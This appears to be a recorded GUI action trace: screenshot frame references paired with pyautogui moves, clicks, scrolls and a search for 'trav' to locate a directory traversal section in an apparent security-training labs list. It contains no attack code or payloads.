
pyautogui.moveTo(670, 177)

pyautogui.scroll(-3)

pyautogui.click(889, 121)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(801, 429)

pyautogui.click(800, 428)

# Step: Find the Directory traversal section in the labs list by searching 'trav'
pyautogui.write('trav')

pyautogui.press('enter')

pyautogui.moveTo(812, 371)

pyautogui.moveTo(184, 318)

pyautogui.scroll(-3)

pyautogui.moveTo(265, 133)

pyautogui.click(749, 67)
